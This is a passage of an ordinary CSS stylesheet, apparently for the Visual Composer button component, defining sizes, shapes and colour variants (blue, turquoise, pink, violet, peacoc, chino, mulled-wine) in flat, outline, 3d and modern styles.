background-repeat: repeat-x;
background-size: 200%;
background-position: 0 -100%;
}
.vc_btn3.vc_btn3-style-custom:hover,
.vc_btn3.vc_btn3-style-custom:focus {
background-position: 0 100%;
}
.vc_btn3.vc_btn3-block {
display: block;
width: 100%;
text-align: inherit;
}
.vc_btn3.vc_btn3-shape-square {
border-radius: 0;
}
.vc_btn3.vc_btn3-shape-rounded {
border-radius: 5px;
}
.vc_btn3.vc_btn3-shape-round {
border-radius: 2em;
}
.vc_btn3.vc_btn3-size-xs {
font-size: 11px;
padding-top: 8px;
padding-bottom: 8px;
padding-left: 12px;
padding-right: 12px;
}
.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom,
.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline {
padding-top: 7px;
padding-bottom: 7px;
padding-left: 11px;
padding-right: 11px;
}
.vc_btn3.vc_btn3-size-xs .vc_btn3-icon {
font-size: 14px;
height: 11px;
line-height: 11px;
}
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
padding-left: 31px;
}
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
left: 12px;
}
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
padding-right: 31px;
}
.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
right: 12px;
}
.vc_btn3.vc_btn3-size-sm {
font-size: 12px;
padding-top: 11px;
padding-bottom: 11px;
padding-left: 16px;
padding-right: 16px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom,
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline {
padding-top: 10px;
padding-bottom: 10px;
padding-left: 15px;
padding-right: 15px;
}
.vc_btn3.vc_btn3-size-sm .vc_btn3-icon {
font-size: 14px;
height: 12px;
line-height: 12px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
padding-left: 39px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
left: 16px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
padding-right: 39px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
right: 16px;
}
.vc_btn3.vc_btn3-size-md {
font-size: 14px;
padding-top: 14px;
padding-bottom: 14px;
padding-left: 20px;
padding-right: 20px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom,
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline {
padding-top: 13px;
padding-bottom: 13px;
padding-left: 19px;
padding-right: 19px;
}
.vc_btn3.vc_btn3-size-md .vc_btn3-icon {
font-size: 16px;
height: 14px;
line-height: 14px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
padding-left: 48px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
left: 20px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
padding-right: 48px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
right: 20px;
}
.vc_btn3.vc_btn3-size-lg {
font-size: 16px;
padding-top: 18px;
padding-bottom: 18px;
padding-left: 25px;
padding-right: 25px;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom,
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline {
padding-top: 17px;
padding-bottom: 17px;
padding-left: 24px;
padding-right: 24px;
}
.vc_btn3.vc_btn3-size-lg .vc_btn3-icon {
font-size: 20px;
height: 16px;
line-height: 16px;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
padding-left: 60px;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
left: 25px;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
padding-right: 60px;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
right: 25px;
}
.vc_btn3.vc_btn3-color-blue,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat {
color: #fff;
background-color: #5472D2;
}
.vc_btn3.vc_btn3-color-blue:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-blue:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #3c5ecc;
}
.vc_btn3.vc_btn3-color-blue:active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-blue.active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #3558c8;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline {
color: #5472D2;
border-color: #5472D2;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus {
color: #fff;
border-color: #5472D2;
background-color: #5472D2;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active {
color: #fff;
border-color: #5472D2;
background-color: #5472D2;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d {
color: #fff;
background-color: #5472D2;
box-shadow: 0 5px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #5472D2;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #5472D2;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #3253bc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {
color: #fff;
border-color: #5472D2;
background-color: #5472D2;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #3c5ecc;
background-color: #3c5ecc;
}
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #3558c8;
background-color: #3558c8;
}
.vc_btn3.vc_btn3-color-turquoise,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat {
color: #fff;
background-color: #00C1CF;
}
.vc_btn3.vc_btn3-color-turquoise:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-turquoise:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #00a4b0;
}
.vc_btn3.vc_btn3-color-turquoise:active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-turquoise.active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #009ba6;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline {
color: #00C1CF;
border-color: #00C1CF;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus {
color: #fff;
border-color: #00C1CF;
background-color: #00C1CF;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active {
color: #fff;
border-color: #00C1CF;
background-color: #00C1CF;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d {
color: #fff;
background-color: #00C1CF;
box-shadow: 0 5px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #00C1CF;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #00C1CF;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #008d97;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
color: #fff;
border-color: #00C1CF;
background-color: #00C1CF;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #00a4b0;
background-color: #00a4b0;
}
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #009ba6;
background-color: #009ba6;
}
.vc_btn3.vc_btn3-color-pink,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat {
color: #fff;
background-color: #FE6C61;
}
.vc_btn3.vc_btn3-color-pink:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-pink:focus,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #fe5043;
}
.vc_btn3.vc_btn3-color-pink:active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-pink.active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #fe4638;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline {
color: #FE6C61;
border-color: #FE6C61;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus {
color: #fff;
border-color: #FE6C61;
background-color: #FE6C61;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active {
color: #fff;
border-color: #FE6C61;
background-color: #FE6C61;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d {
color: #fff;
background-color: #FE6C61;
box-shadow: 0 5px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #FE6C61;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #FE6C61;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #fe3829;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern {
color: #fff;
border-color: #FE6C61;
background-color: #FE6C61;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #fe5043;
background-color: #fe5043;
}
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #fe4638;
background-color: #fe4638;
}
.vc_btn3.vc_btn3-color-violet,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat {
color: #fff;
background-color: #8D6DC4;
}
.vc_btn3.vc_btn3-color-violet:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-violet:focus,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #7c57bb;
}
.vc_btn3.vc_btn3-color-violet:active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-violet.active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #7650b8;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline {
color: #8D6DC4;
border-color: #8D6DC4;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus {
color: #fff;
border-color: #8D6DC4;
background-color: #8D6DC4;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active {
color: #fff;
border-color: #8D6DC4;
background-color: #8D6DC4;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d {
color: #fff;
background-color: #8D6DC4;
box-shadow: 0 5px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #8D6DC4;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #8D6DC4;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #6e48b1;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
color: #fff;
border-color: #8D6DC4;
background-color: #8D6DC4;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #7c57bb;
background-color: #7c57bb;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #7650b8;
background-color: #7650b8;
}
.vc_btn3.vc_btn3-color-peacoc,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat {
color: #fff;
background-color: #4CADC9;
}
.vc_btn3.vc_btn3-color-peacoc:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-peacoc:focus,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #39a0bd;
}
.vc_btn3.vc_btn3-color-peacoc:active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-peacoc.active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #3799b5;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline {
color: #4CADC9;
border-color: #4CADC9;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus {
color: #fff;
border-color: #4CADC9;
background-color: #4CADC9;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active {
color: #fff;
border-color: #4CADC9;
background-color: #4CADC9;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d {
color: #fff;
background-color: #4CADC9;
box-shadow: 0 5px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #4CADC9;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #4CADC9;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #338faa;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern {
color: #fff;
border-color: #4CADC9;
background-color: #4CADC9;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #39a0bd;
background-color: #39a0bd;
}
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #3799b5;
background-color: #3799b5;
}
.vc_btn3.vc_btn3-color-chino,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat {
color: #fff;
background-color: #CEC2AB;
}
.vc_btn3.vc_btn3-color-chino:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-chino:focus,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #c3b498;
}
.vc_btn3.vc_btn3-color-chino:active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-chino.active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #bfaf91;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline {
color: #CEC2AB;
border-color: #CEC2AB;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus {
color: #fff;
border-color: #CEC2AB;
background-color: #CEC2AB;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active {
color: #fff;
border-color: #CEC2AB;
background-color: #CEC2AB;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d {
color: #fff;
background-color: #CEC2AB;
box-shadow: 0 5px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #CEC2AB;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #CEC2AB;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #b9a888;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern {
color: #fff;
border-color: #CEC2AB;
background-color: #CEC2AB;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #c3b498;
background-color: #c3b498;
}
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #bfaf91;
background-color: #bfaf91;
}
.vc_btn3.vc_btn3-color-mulled-wine,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat {
color: #fff;
background-color: #50485B;
}
.vc_btn3.vc_btn3-color-mulled-wine:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-mulled-wine:focus,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #413a4a;
}
.vc_btn3.vc_btn3-color-mulled-wine:active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-mulled-wine.active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #3c3644;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline {
color: #50485B;
border-color: #50485B;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus {
color: #fff;
border-color: #50485B;
background-color: #50485B;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active {
color: #fff;
border-color: #50485B;
background-color: #50485B;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d {
color: #fff;
background-color: #50485B;
box-shadow: 0 5px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #50485B;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #50485B;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover,
